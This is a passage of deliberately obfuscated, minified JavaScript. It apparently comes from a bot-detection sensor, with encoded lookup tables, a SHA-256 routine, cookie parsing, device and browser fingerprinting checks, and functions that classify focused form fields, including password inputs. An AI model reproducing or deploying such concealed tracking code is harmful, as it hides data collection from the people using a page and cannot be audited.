Hv:{Ph=[Ck,WZ,nZ(WZ),nZ(dS),Y3,Lg,UD,nZ(Gg),nZ(gD),Kc,nZ(pM),X5,wL,jJ,nZ(YD),nZ(sR),kg,jM,Gg,nZ(lJ),BZ,jM,ZM,Kc,nZ(mz),G5,nZ(B5),Iw,nZ(ZM),nZ(RD),Iw,YD,UD,nZ(qG),wt,nZ(Jw),nZ(jM),Jw,nZ(Jw),Gg,Jw,nZ(N3),mz,YD,RD,nZ(Jw),UD,nZ(jJ),nZ(Iw),rZ,nZ(B5),Ag,nZ(Jw),Bw,nZ(EW),pZ,ZM,nZ(Iw),Jw,nZ(Kc),nZ(Jw),Ck,RD,nZ(Iw),ZM,nZ(Kc),rZ,nZ(BZ),nZ(At),RR,nZ(Iw),nZ(jM),UD,GJ,RD,nZ(ZM),nZ(Iw),nZ(RR),gL,nZ(gD),rZ,nZ(Lg),Ft,nZ(B5),Jw,Iw,nZ(Jw),Ag,nZ(RD),G5,nZ(mz),Zq,nZ(Zk),jJ,nZ(WZ),B5,jJ,nZ(lJ),nZ(ZK),ZK,jJ,nZ(gD),BZ,nZ(RD),nZ(gD),YC,nZ(GJ),Kc,nZ(RD),gD,nZ(B5),RD,UD,nZ(Gg),ZM,nZ(bn),B5,UD,gD,B5,nZ(Ag),nZ(jJ),YD,UD,nZ(rg),nZ(Bn),Iw,B5,nZ(mI),gL,UD,nZ(jJ),BZ,nZ(EW),lJ,Kc,nZ(BZ),UD,jJ,nZ(WZ),nZ(B5),BZ,nZ(jM),nZ(Gg),Bw,UD,nZ(Bw),Ag,nZ(Jw),jM,Bw,Gg,jM,jM,nZ(YD),BZ,Iw,nZ(N3),mz,B5,nZ(Gg),nZ(B5),Iw,Iw,GJ,nZ(GJ),jJ,Ag,nZ(zn),rZ,mz,nZ(Gg),nZ(Iw),mz,nZ(rZ),jM,jJ,ZM,nZ(EY),wL,Iw,jM,ZM,nZ(gD),Ag,nZ(B5),Gg,nZ(GJ),nZ(WZ),wL,nZ(B5),Pt,nZ(Iw),nZ(jM),nZ(jJ),[UD],Gg,[UD],RD,nZ(jM),nZ(Ft),GN,UD,nZ(Iw)];Pd+=Pv;}break;case LV:{var hR=Jc[Z2];var EM=Jc[xT];Pd=lQ;var nc=dX(K7,[]);JX.push(gK);}break;case xV:{Pd+=UE;return [nZ(G5),nZ(ZM),jJ,nZ(Iw),B5,Iw,nZ(BZ),Bw,nZ(Bw),nZ(gD),gD,ZM,nZ(ZM),B5,jM,nZ(Gw),jM,nZ(gD),BZ,nZ(gD),nZ(Iw),nZ(G5),nZ(ZM),jM,jM,mz,jM,Jw,nZ(ZM),mz,nZ(YD),nZ(GJ),mz,nZ(BZ),[UD],nZ(mz),Bw,jM,nZ(GJ),jJ,EW,ZM,nZ(Iw),nZ(s5),X5,nZ(RD),Iw,nZ(Nf),Bn,mz,nZ(Gg),G5,nZ(G5),BZ,Bw,jJ,nZ(lJ),Kc,nZ(jM),UD,jM,nZ(RD),UD,gD,G5,nZ(JW),[Jw],Gw,nZ(gD),jJ,nZ(jM),nZ(rZ),Kc,UD,nZ(B5),nZ(Jw),wL,nZ(BJ),G5,Bw,jM,GJ,nZ(gD),nZ(Gg),nZ(Ag),Iw,GJ,Jw,nZ(B5),jJ,RD,nZ(B5),Jw,nZ(WZ),EW,nZ(Ag),jM,Ag,nZ(GN),GN,sR,nZ(ZM),nZ(MW),Jw,nZ(Iw),nZ(BZ),UD,Kc,nZ(GN),HC,UD,YD,nZ(BZ),YD,UD,TN,nZ(jM),nZ(Kc),nZ(MW),UD,Pt,nZ(G5),nZ(ZM),Iw,[Jw],JW,nZ(lJ),Kc,nZ(jJ),gD,Gg,nZ(WZ),gD,Kc,nZ(gD),nZ(B5),jJ,nZ(ZM),nZ(Gg),jJ,Ag,nZ(wL),RD,UD,nZ(Gg),ZM,nZ(bn),nZ(B5),UD,nZ(ZM),mz,nZ(mz),jJ,jM,nZ(rg),zn,mz,[UD],JW,Ck,nZ(Kc),Gg,GJ,nZ(GJ),nZ(YC),rg,nZ(Iw),B5,UD,nZ(tM),mw,Jw,nZ(mz),Iw,GJ,nZ(TN),mw,nZ(Bw),rZ,nZ(WZ),nZ(s5),s5,mz,nZ(WZ),Iw,UD,nZ(Jw),Jw,nZ(Jw),mz,nZ(Gg),nZ(Iw),nZ(rZ),Iw,rZ,nZ(GN),Y3,Jw,GJ,nZ(HC),bw,nZ(Gg),rZ,Iw,nZ(G5),ZM,nZ(Gg),mz,nZ(zn),WZ,Gg,nZ(GJ),YD,Jw,nZ(mz),RD,ZM,UD,rZ,nZ(Gg),nZ(B5),Pt,nZ(Iw),nZ(jM),nZ(jJ),nZ(Iw),Jw,RD,nZ(WZ),UD,ZM,gD,jM,nZ(Bw),jM,jM,nZ(gD),nZ(GJ),UD,Ft,nZ(Jw),jM,Jw,nZ(Iw),ZM,nZ(G5),rZ,nZ(jM),ZM,Jw,nZ(jM),Jw,Jw,lJ,ZM,nZ(jM),Gg,jJ,nZ(YD),Ag,jJ,nZ(rg),UD,ZM,Bw,nZ(jL),B5,B5,nZ(MW),pZ,B5,nZ(jJ),G5,nZ(jJ),nZ(B5),mz,nZ(Kc),nZ(Jw),nZ(At),nZ(Iw),Kc,nZ(Ft),bw,nZ(Gg),ZM,GJ,nZ(gD),YD,UD,nZ(mI),X5,nZ(ZM),GJ,nZ(Gg),nZ(YD),BZ,nZ(FK),bw,mz,nZ(mz),Kc,gD,nZ(jJ),Gg,nZ(jM),Ag,Jw,nZ(ZM),jJ,nZ(B5),UD,nZ(jJ),BZ,nZ(mz),Iw,ZM,UD,jM,B5,nZ(B5),Ag,nZ(Jw),nZ(BZ),B5,nZ(BZ),B5,jJ,nZ(JW),BZ,ZM,nZ(YD),ZM,Jw,nZ(Jw),nZ(jM),nZ(MW),HC,Kc,nZ(mz),nZ(Jw),nZ(mz),Jw,UD,UD,nZ(Iw),Kc,Gg,Jw,nZ(ZM),nZ(BZ),nZ(jJ),jM,B5,nZ(Od),fk,nZ(Kc),gD,nZ(gD),GJ,nZ(GJ),Kc,nZ(Iw),gD,nZ(gD),Kc,UD,nZ(Kc),BZ,nZ(Lg),Ft,Ag,nZ(gD),Ag];}break;}}};var l1=function(gY){var Os=gY%4;if(Os===2)Os=3;var ds=42+Os;var Hk;if(ds===42){Hk=function MN(nF,UK){return nF*UK;};}else if(ds===43){Hk=function HA(sK,vq){return sK+vq;};}else{Hk=function sq(Of,mk){return Of-mk;};}return Hk;};var HK=function(QY){if(jV["document"]["cookie"]){try{var qF=""["concat"](QY,"=");var Sp=jV["document"]["cookie"]["split"]('; ');for(var Sm=0;Sm<Sp["length"];Sm++){var g1=Sp[Sm];if(g1["indexOf"](qF)===0){var Ln=g1["substring"](qF["length"],g1["length"]);if(Ln["indexOf"]('~')!==-1||jV["decodeURIComponent"](Ln)["indexOf"]('~')!==-1){return Ln;}}}}catch(Iq){return false;}}return false;};var Jh=function(nd){if(nd===undefined||nd==null){return 0;}var YG=nd["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return YG["length"];};var lh=function(rf){var Vk=1;var FY=[];var LY=jV["Math"]["sqrt"](rf);while(Vk<=LY&&FY["length"]<6){if(rf%Vk===0){if(rf/Vk===Vk){FY["push"](Vk);}else{FY["push"](Vk,rf/Vk);}}Vk=Vk+1;}return FY;};var Tm=function(Vm){var cY=['text','search','url','email','tel','number'];Vm=Vm["toLowerCase"]();if(cY["indexOf"](Vm)!==-1)return 0;else if(Vm==='password')return 1;else return 2;};var TZ=function(Mf,Mx){return Mf[UY[ZM]](Mx);};var jt=function(mG){return ~mG;};var ZY=function j1(Mq,Qq){'use strict';var nk=j1;switch(Mq){case SV:{var Dn=function(vf,Dq){JX.push(If);if(KJ(Uf)){for(var jn=UD;bg(jn,mn);++jn){if(bg(jn,zn)||rD(jn,JZ)||rD(jn,N3)||rD(jn,Yf)){RY[jn]=nZ(Jw);}else{RY[jn]=Uf[gZ()[fb(UD)].apply(null,[pM,dF])];Uf+=jV[sz()[zD(B5)](Yp,Zp)][Rn()[qh(Iw)](RD,UG,rF,UW,FK,JZ)](jn);}}}var TG=gZ()[fb(GJ)](DX,GF);for(var Id=UD;bg(Id,vf[gZ()[fb(UD)](pM,dF)]);Id++){var wK=vf[sD()[nS(gD)](TA,mw,MW)](Id);var bh=AS(mh(Dq,GJ),ZB[sD()[nS(Ck)](Dm,Y3,Tk)]());Dq*=DG[ZM];Dq&=DG[Gg];Dq+=DG[jM];Dq&=ZB[sD()[nS(Pt)](rn,rh,ZN)]();var Yk=RY[vf[sz()[zD(ZK)](Yf,tx)](Id)];if(rD(typeof wK[MC()[mA(Iw)](B5,KJ({}),BJ,gF,ZK,Ip)],sz()[zD(WZ)].call(null,Bw,zd))){var KA=wK[MC()[mA(Iw)].apply(null,[B5,ZK,DW,gF,ZM,Ip])](DG[Ag]);if(Bm(KA,DG[gD])&&bg(KA,DG[GJ])){Yk=RY[KA];}}if(Bm(Yk,UD)){var np=pD(bh,Uf[gZ()[fb(UD)](pM,dF)]);Yk+=np;Yk%=Uf[gZ()[fb(UD)](pM,dF)];wK=Uf[Yk];}TG+=wK;}var Sq;return JX.pop(),Sq=TG,Sq;};var Cn=function(Dk){var MF=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var sf=0x6a09e667;var xF=0xbb67ae85;var jp=0x3c6ef372;var Js=0xa54ff53a;var xN=0x510e527f;var RN=0x9b05688c;var kk=0x1f83d9ab;var bI=0x5be0cd19;var NY=SA(Dk);var rx=NY["length"]*8;NY+=jV["String"]["fromCharCode"](0x80);var xk=NY["length"]/4+2;var sn=jV["Math"]["ceil"](xk/16);var SG=new (jV["Array"])(sn);for(var GA=0;GA<sn;GA++){SG[GA]=new (jV["Array"])(16);for(var YY=0;YY<16;YY++){SG[GA][YY]=NY["charCodeAt"](GA*64+YY*4)<<24|NY["charCodeAt"](GA*64+YY*4+1)<<16|NY["charCodeAt"](GA*64+YY*4+2)<<8|NY["charCodeAt"](GA*64+YY*4+3)<<0;}}var pp=rx/jV["Math"]["pow"](2,32);SG[sn-1][14]=jV["Math"]["floor"](pp);SG[sn-1][15]=rx;for(var Ns=0;Ns<sn;Ns++){var Gs=new (jV["Array"])(64);var cf=sf;var LA=xF;var lI=jp;var Ix=Js;var Nq=xN;var Ef=RN;var VC=kk;var hI=bI;for(var zx=0;zx<64;zx++){var cx=void 0,zh=void 0,gm=void 0,Uh=void 0,vx=void 0,Pf=void 0;if(zx<16)Gs[zx]=SG[Ns][zx];else{cx=Mh(Gs[zx-15],7)^Mh(Gs[zx-15],18)^Gs[zx-15]>>>3;zh=Mh(Gs[zx-2],17)^Mh(Gs[zx-2],19)^Gs[zx-2]>>>10;Gs[zx]=Gs[zx-16]+cx+Gs[zx-7]+zh;}zh=Mh(Nq,6)^Mh(Nq,11)^Mh(Nq,25);gm=Nq&Ef^~Nq&VC;Uh=hI+zh+gm+MF[zx]+Gs[zx];cx=Mh(cf,2)^Mh(cf,13)^Mh(cf,22);vx=cf&LA^cf&lI^LA&lI;Pf=cx+vx;hI=VC;VC=Ef;Ef=Nq;Nq=Ix+Uh>>>0;Ix=lI;lI=LA;LA=cf;cf=Uh+Pf>>>0;}sf=sf+cf;xF=xF+LA;jp=jp+lI;Js=Js+Ix;xN=xN+Nq;RN=RN+Ef;kk=kk+VC;bI=bI+hI;}return [sf>>24&0xff,sf>>16&0xff,sf>>8&0xff,sf&0xff,xF>>24&0xff,xF>>16&0xff,xF>>8&0xff,xF&0xff,jp>>24&0xff,jp>>16&0xff,jp>>8&0xff,jp&0xff,Js>>24&0xff,Js>>16&0xff,Js>>8&0xff,Js&0xff,xN>>24&0xff,xN>>16&0xff,xN>>8&0xff,xN&0xff,RN>>24&0xff,RN>>16&0xff,RN>>8&0xff,RN&0xff,kk>>24&0xff,kk>>16&0xff,kk>>8&0xff,kk&0xff,bI>>24&0xff,bI>>16&0xff,bI>>8&0xff,bI&0xff];};var wx=function(){var EN=ZI();var Kd=-1;if(EN["indexOf"]('Trident/7.0')>-1)Kd=11;else if(EN["indexOf"]('Trident/6.0')>-1)Kd=10;else if(EN["indexOf"]('Trident/5.0')>-1)Kd=9;else Kd=0;return Kd>=9;};var jC=function(){var Nd=CN();var Tp=jV["Object"]["prototype"]["hasOwnProperty"].call(jV["Navigator"]["prototype"],'mediaDevices');var gh=jV["Object"]["prototype"]["hasOwnProperty"].call(jV["Navigator"]["prototype"],'serviceWorker');var fh=! !jV["window"]["browser"];var wh=typeof jV["ServiceWorker"]==='function';var Wh=typeof jV["ServiceWorkerContainer"]==='function';var tC=typeof jV["frames"]["ServiceWorkerRegistration"]==='function';var GY=jV["window"]["location"]&&jV["window"]["location"]["protocol"]==='http:';var Tx=Nd&&(!Tp||!gh||!wh||!fh||!Wh||!tC)&&!GY;return Tx;};var CN=function(){var TC=ZI();var Dp=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](TC);var E1=jV["navigator"]["platform"]==='MacIntel'&&jV["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](TC)&&!jV["window"]["MSStream"]&&typeof jV["navigator"]["standalone"]!=='undefined';return Dp||E1;};var fG=function(Ok){var pK=jV["Math"]["floor"](jV["Math"]["random"]()*100000+10000);var OK=jV["String"](Ok*pK);var Qm=0;var sY=[];var P1=OK["length"]>=18?true:false;while(sY["length"]<6){sY["push"](jV["parseInt"](OK["slice"](Qm,Qm+2),10));Qm=P1?Qm+3:Qm+2;}var zN=Fd(sY);return [pK,zN];};var xC=function(VA){if(VA===null||VA===undefined){return 0;}var Df=function gf(wp){return VA["toLowerCase"]()["includes"](wp["toLowerCase"]());};var mf=0;(Ms&&Ms["fields"]||[])["some"](function(Vf){var C1=Vf["type"];var Gf=Vf["labels"];if(Gf["some"](Df)){mf=Zx[C1];if(Vf["extensions"]&&Vf["extensions"]["labels"]&&Vf["extensions"]["labels"]["some"](function(PY){return VA["toLowerCase"]()["includes"](PY["toLowerCase"]());})){mf=Zx[Vf["extensions"]["type"]];}return true;}return false;});return mf;};var Tq=function(Lm){if(Lm===undefined||Lm==null){return false;}var Qk=function OF(zI){return Lm["toLowerCase"]()===zI["toLowerCase"]();};return Gp["some"](Qk);};var KN=function(kA){try{var m1=new (jV["Set"])(jV["Object"]["values"](Zx));return kA["split"](';')["some"](function(BI){var rm=BI["split"](',');var YF=jV["Number"](rm[rm["length"]-1]);return m1["has"](YF);});}catch(gC){return false;}};var Nx=function(cI){var cA='';var kd=0;if(cI==null||jV["document"]["activeElement"]==null){return xD(m0,["elementFullId",cA,"elementIdType",kd]);}var ls=['id','name','for','placeholder','aria-label','aria-labelledby'];ls["forEach"](function(th){if(!cI["hasAttribute"](th)||cA!==''&&kd!==0){return;}var pY=cI["getAttribute"](th);if(cA===''&&(pY!==null||pY!==undefined)){cA=pY;}if(kd===0){kd=xC(pY);}});return xD(m0,["elementFullId",cA,"elementIdType",kd]);};var Ch=function(hd){var ZF;if(hd==null){ZF=jV["document"]["activeElement"];}else ZF=hd;if(jV["document"]["activeElement"]==null)return -1;var ws=ZF["getAttribute"]('name');if(ws==null){var Y1=ZF["getAttribute"]('id');if(Y1==null)return -1;else return vY(Y1);}return vY(ws);};var jG=function(RG){var hG=-1;var Jm=[];if(! !RG&&typeof RG==='string'&&RG["length"]>0){var PK=RG["split"](';');if(PK["length"]>1&&PK[PK["length"]-1]===''){PK["pop"]();}hG=jV["Math"]["floor"](jV["Math"]["random"]()*PK["length"]);var Ys=PK[hG]["split"](',');for(var TF in Ys){if(!jV["isNaN"](Ys[TF])&&!jV["isNaN"](jV["parseInt"](Ys[TF],10))){Jm["push"](Ys[TF]);}}}else{var Yq=jV["String"](OY(1,5));var Yn='1';var Mk=jV["String"](OY(20,70));var fK=jV["String"](OY(100,300));var hk=jV["String"](OY(100,300));Jm=[Yq,Yn,Mk,fK,hk];}return [hG,Jm];};var HI=function(x1,M1){var hq=typeof x1==='string'&&x1["length"]>0;var Cq=!jV["isNaN"](M1)&&(jV["Number"](M1)===-1||NN()<jV["Number"](M1));if(!(hq&&Cq)){return false;}var R1='^([a-fA-F0-9]{31,32})$';return x1["search"](R1)!==-1;};var Yh=function(KG,kC,Sk){var mK;do{mK=rp(N9,[KG,kC]);}while(rD(pD(mK,Sk),UD));return mK;};var nY=function(Gx){JX.push(Jf);var SK=CN(Gx);var BC=jV[rD(typeof gZ()[fb(rF)],'undefined')?gZ()[fb(jJ)].call(null,U1,MW):gZ()[fb(lJ)](zF,qp)][sD()[nS(GJ)](Ih,KJ([]),Wm)][gZ()[fb(JW)].apply(null,[Od,qK])].call(jV[sD()[nS(tM)](CD,JW,Em)][sD()[nS(GJ)](Ih,BZ,Wm)],sD()[nS(YC)](vX,KJ(KJ([])),zm));var EK=jV[hC(typeof gZ()[fb(TN)],fd([],[][[]]))?gZ()[fb(lJ)](zF,qp):gZ()[fb(jJ)](lC,Rs)][sD()[nS(GJ)].call(null,Ih,KJ(UD),Wm)][gZ()[fb(JW)](Od,qK)].call(jV[rD(typeof sD()[nS(Mn)],fd('',[][[]]))?sD()[nS(ZM)](Kp,Nf,pk):sD()[nS(tM)](CD,At,Em)][rD(typeof sD()[nS(YC)],'undefined')?sD()[nS(ZM)](Pm,xA,js):sD()[nS(GJ)](Ih,Xf,Wm)],sz()[zD(fk)](B5,kp));var WA=KJ(KJ(jV[hC(typeof sD()[nS(kg)],fd('',[][[]]))?sD()[nS(Bw)](cJ,KJ({}),zn):sD()[nS(ZM)](rq,Rq,Jf)][gZ()[fb(rh)].apply(null,[TK,DN])]));var Vp=rD(typeof jV[gZ()[fb(Ip)].apply(null,[IC,Zh])],sz()[zD(WZ)](Bw,BK));var NA=rD(typeof jV[sD()[nS(hf)].apply(null,[lc,KJ(UD),EY])],sz()[zD(WZ)](Bw,BK));var Qx=rD(typeof jV[hC(typeof sD()[nS(sR)],fd('',[][[]]))?sD()[nS(Mn)].apply(null,[q1,KJ(KJ(Jw)),HN]):sD()[nS(ZM)].call(null,OI,WG,NK)][sD()[nS(cN)].apply(null,[cJ,lJ,ln])],hC(typeof sz()[zD(YC)],fd([],[][[]]))?sz()[zD(WZ)](Bw,BK):sz()[zD(Ag)](ck,SC));var BF=jV[rD(typeof sD()[nS(Ag)],fd('',[][[]]))?sD()[nS(ZM)].call(null,rI,Jw,Kn):sD()[nS(Bw)](cJ,Rq,zn)][gZ()[fb(xA)](vN,t5)]&&rD(jV[sD()[nS(Bw)](cJ,KJ([]),zn)][gZ()[fb(xA)].call(null,vN,t5)][rD(typeof gZ()[fb(Jw)],'undefined')?gZ()[fb(jJ)](qp,Hd):gZ()[fb(Yf)].call(null,QC,mC)],sD()[nS(mx)](lf,RR,LK));var CK=SK&&(KJ(BC)||KJ(EK)||KJ(Vp)||KJ(WA)||KJ(NA)||KJ(Qx))&&KJ(BF);var UI;return JX.pop(),UI=CK,UI;};var PA=function(FI){JX.push(vm);var Oh;return Oh=hA()[rD(typeof sD()[nS(N3)],fd('',[][[]]))?sD()[nS(ZM)](hx,cN,Nf):sD()[nS(Od)](xY,KJ(Jw),GF)](function Wn(Bq){JX.push(gp);while(Jw)switch(Bq[hC(typeof sD()[nS(N3)],fd([],[][[]]))?sD()[nS(s5)](SI,KJ(Jw),Iw):sD()[nS(ZM)](wI,Od,tm)]=Bq[sD()[nS(vm)].apply(null,[LC,KJ(KJ({})),CG])]){case UD:if(Lx(sD()[nS(Jd)].call(null,cm,mI,Hq),jV[rD(typeof sz()[zD(WK)],fd([],[][[]]))?sz()[zD(Ag)].call(null,Qp,Qh):sz()[zD(BJ)](zd,qA)])){Bq[sD()[nS(vm)].apply(null,[LC,mx,CG])]=DG[VY];break;}{var gq;return gq=Bq[MC()[mA(gD)](Ag,Ik,pF,Jk,qG,AK)](sz()[zD(qG)](Ax,hn),null),JX.pop(),gq;}case Iw:{var Tn;return Tn=Bq[MC()[mA(gD)](Ag,Ip,Bn,Jk,lJ,AK)](rD(typeof sz()[zD(FK)],'undefined')?sz()[zD(Ag)].call(null,hN,Bs):sz()[zD(qG)].apply(null,[Ax,hn]),jV[sz()[zD(BJ)].call(null,zd,qA)][sD()[nS(Jd)](cm,KJ(KJ([])),Hq)][sD()[nS(mw)].apply(null,[tZ,Ag,pA])](FI)),JX.pop(),Tn;}case ZM:case sz()[zD(Zq)](Em,bN):{var Rk;return Rk=Bq[rD(typeof MC()[mA(gD)],'undefined')?MC()[mA(RD)](QI,mx,kg,Qs,DW,pk):MC()[mA(jJ)].apply(null,[Gg,KJ(KJ({})),Gg,CY,Kc,sF])](),JX.pop(),Rk;}}JX.pop();},null,null,null,jV[sD()[nS(dS)].apply(null,[YK,Bw,mw])]),JX.pop(),Oh;};var wF=function(){if(KJ(KJ(Z2))){}else if(KJ(xT)){}else if(KJ(KJ([]))){return function Zn(W1){JX.push(xf);var gI=pD(W1[sD()[nS(pM)].apply(null,[Xn,jM,QI])],DG[wL]);var lN=gI;var tY=jV[hC(typeof gZ()[fb(pZ)],fd('',[][[]]))?gZ()[fb(RD)].call(null,Kq,nN):gZ()[fb(jJ)](fp,n1)](jV[sz()[zD(B5)].apply(null,[Yp,NK])][Rn()[qh(Iw)].apply(null,[RD,nq,rF,Pt,fk,Kq])](GN),DG[Ck]);for(var mp=UD;bg(mp,jM);mp++){var Hp=pD(jV[gZ()[fb(RD)](Kq,nN)](sA(gI,jV[sz()[zD(RD)].call(null,vN,V5)][md()[Ex(BZ)](hW,ZM,FK,Kn)](Bw,mp)),Bw),Bw);var qq=fd(Hp,Jw);var tF=l1(Hp);lN=tF(lN,qq);}var c1;return c1=WR(lN,tY)[gZ()[fb(tM)](Fp,w5)](),JX.pop(),c1;};}else{}};var Q1=function(){JX.push(If);try{var Lh=JX.length;var KF=KJ([]);var T1=nK();var Nh=zA()[gZ()[fb(Jd)](wm,V1)](new (jV[sz()[zD(Od)].apply(null,[BZ,Bk])])(sz()[zD(dS)](WZ,Cs),gZ()[fb(mw)](vn,pN)),sz()[zD(kf)](Wp,dK));var HF=nK();var xs=WR(HF,T1);var AA;return AA=xD(m0,[sD()[nS(Hx)](nA,YC,JI),Nh,sD()[nS(Rq)].call(null,xh,Kq,Wk),xs]),JX.pop(),AA;}catch(Dh){JX.splice(WR(Lh,Jw),Infinity,If);var EA;return JX.pop(),EA={},EA;}JX.pop();};var zA=function(){JX.push(zs);var hK=jV[gZ()[fb(LK)](FA,Xs)][sD()[nS(WK)].call(null,OL,pZ,FN)]?jV[gZ()[fb(LK)](FA,Xs)][sD()[nS(WK)](OL,Nf,FN)]:nZ(Jw);var Pn=jV[gZ()[fb(LK)](FA,Xs)][rD(typeof sD()[nS(Bw)],'undefined')?sD()[nS(ZM)](wN,KJ({}),Jd):sD()[nS(jk)].call(null,lM,KJ(KJ({})),mF)]?jV[rD(typeof gZ()[fb(hf)],fd([],[][[]]))?gZ()[fb(jJ)](mY,PC):gZ()[fb(LK)].call(null,FA,Xs)][sD()[nS(jk)].call(null,lM,dk,mF)]:nZ(Jw);var Cp=jV[sz()[zD(BJ)].apply(null,[zd,Jn])][gZ()[fb(WG)](RR,Gk)]?jV[sz()[zD(BJ)].apply(null,[zd,Jn])][gZ()[fb(WG)](RR,Gk)]:nZ(Jw);var DF=jV[sz()[zD(BJ)](zd,Jn)][sz()[zD(tM)].call(null,BD,Yg)]?jV[sz()[zD(BJ)].call(null,zd,Jn)][rD(typeof sz()[zD(pZ)],fd([],[][[]]))?sz()[zD(Ag)].call(null,cK,qI):sz()[zD(tM)].apply(null,[BD,Yg])]():nZ(Jw);var N1=jV[sz()[zD(BJ)](zd,Jn)][sD()[nS(rh)](ZA,fk,JZ)]?jV[hC(typeof sz()[zD(Kc)],fd([],[][[]]))?sz()[zD(BJ)](zd,Jn):sz()[zD(Ag)].apply(null,[Pm,Qh])][sD()[nS(rh)](ZA,Hx,JZ)]:nZ(Jw);var Pq=nZ(Jw);var A1=[rD(typeof gZ()[fb(Y3)],'undefined')?gZ()[fb(jJ)](fs,xA):gZ()[fb(GJ)](DX,bA),Pq,sz()[zD(YC)](vF,xq),rp(XP,[]),rp(W0,[]),rp(cr,[]),rp(KB,[]),rp(P6,[]),rp(zQ,[]),hK,Pn,Cp,DF,N1];var Sn;return Sn=A1[gZ()[fb(bw)].call(null,Ck,cs)](sD()[nS(VY)](B1,jk,fA)),JX.pop(),Sn;};var YN=function(){JX.push(jK);var ss;return ss=rp(FB,[jV[rD(typeof sD()[nS(FK)],fd('',[][[]]))?sD()[nS(ZM)].apply(null,[xA,HC,En]):sD()[nS(Bw)](tX,jM,zn)]]),JX.pop(),ss;};var DY=function(){JX.push(nn);var Sh=[Xp,lK];var AG=HK(tK);if(hC(AG,KJ(KJ(Z2)))){try{var cp=JX.length;var Zm=KJ({});var Eq=jV[sz()[zD(Ip)].call(null,HC,xt)](AG)[HR()[AN(Iw)](AY,Kq,BD,jM,mY,Iw)](sz()[zD(xA)](Zq,zk));if(Bm(Eq[gZ()[fb(UD)](pM,lb)],DG[JW])){var OC=jV[gZ()[fb(RD)].apply(null,[Kq,DM])](Eq[DG[VY]],DG[Ck]);OC=jV[sz()[zD(bn)](df,fL)](OC)?Xp:OC;Sh[UD]=OC;}}catch(tp){JX.splice(WR(cp,Jw),Infinity,nn);}}var dh;return JX.pop(),dh=Sh,dh;};var MA=function(){JX.push(Rf);var Bh=[nZ(Jw),nZ(Jw)];var X1=HK(kY);if(hC(X1,KJ(KJ(Z2)))){try{var Kh=JX.length;var Vx=KJ(KJ(Z2));var bf=jV[sz()[zD(Ip)].call(null,HC,r3)](X1)[HR()[AN(Iw)](AC,KJ(KJ(UD)),wt,jM,mY,fk)](sz()[zD(xA)].apply(null,[Zq,Bp]));if(Bm(bf[gZ()[fb(UD)].apply(null,[pM,Fb])],Gg)){var Xh=jV[gZ()[fb(RD)](Kq,O3)](bf[Jw],Bw);var vC=jV[rD(typeof gZ()[fb(If)],'undefined')?gZ()[fb(jJ)](WC,Gh):gZ()[fb(RD)].call(null,Kq,O3)](bf[ZM],Bw);Xh=jV[sz()[zD(bn)](df,xR)](Xh)?nZ(Jw):Xh;vC=jV[sz()[zD(bn)](df,xR)](vC)?nZ(Jw):vC;Bh=[vC,Xh];}}catch(Xx){JX.splice(WR(Kh,Jw),Infinity,Rf);}}var Zf;return JX.pop(),Zf=Bh,Zf;};var Nn=function(){JX.push(Sx);var dx=gZ()[fb(GJ)].call(null,DX,p5);var gG=HK(kY);if(gG){try{var Ss=JX.length;var rG=KJ(xT);var Bx=jV[sz()[zD(Ip)](HC,DD)](gG)[HR()[AN(Iw)].call(null,b0,mw,pF,jM,mY,gD)](sz()[zD(xA)].call(null,Zq,SS));dx=Bx[DG[Ag]];}catch(ZG){JX.splice(WR(Ss,Jw),Infinity,Sx);}}var bG;return JX.pop(),bG=dx,bG;};var Ah=function(){JX.push(Gk);var fN=HK(kY);if(fN){try{var ps=JX.length;var Dx=KJ(xT);var zY=jV[sz()[zD(Ip)](HC,LX)](fN)[HR()[AN(Iw)](vh,dk,dk,jM,mY,Bw)](sz()[zD(xA)].apply(null,[Zq,bY]));if(Bm(zY[gZ()[fb(UD)].apply(null,[pM,CL])],GJ)){var vK=jV[gZ()[fb(RD)].call(null,Kq,NW)](zY[gD],Bw);var f1;return f1=jV[sz()[zD(bn)].apply(null,[df,dc])](vK)||rD(vK,nZ(Jw))?nZ(Jw):vK,JX.pop(),f1;}}catch(hp){JX.splice(WR(ps,Jw),Infinity,Gk);var Kf;return JX.pop(),Kf=nZ(Jw),Kf;}}var wG;return wG=nZ(ZB[md()[Ex(B5)](Vz,ZM,ZM,Fh)]()),JX.pop(),wG;};var bC=function(){var VN=HK(kY);JX.push(Uq);if(VN){try{var IK=JX.length;var Rp=KJ(xT);var Vs=jV[sz()[zD(Ip)](HC,gJ)](VN)[HR()[AN(Iw)].apply(null,[Jp,mI,Lg,jM,mY,KJ(KJ(Jw))])](sz()[zD(xA)].apply(null,[Zq,rK]));if(rD(Vs[gZ()[fb(UD)](pM,Zc)],GJ)){var qk;return JX.pop(),qk=Vs[DG[zn]],qk;}}catch(XY){JX.splice(WR(IK,Jw),Infinity,Uq);var dY;return JX.pop(),dY=null,dY;}}var QG;return JX.pop(),QG=null,QG;};var jN=function(As,dN){JX.push(WN);for(var Un=DG[Ag];bg(Un,dN[gZ()[fb(UD)].call(null,pM,FZ)]);Un++){var Us=dN[Un];Us[sD()[nS(lJ)].call(null,C5,GN,kG)]=Us[rD(typeof 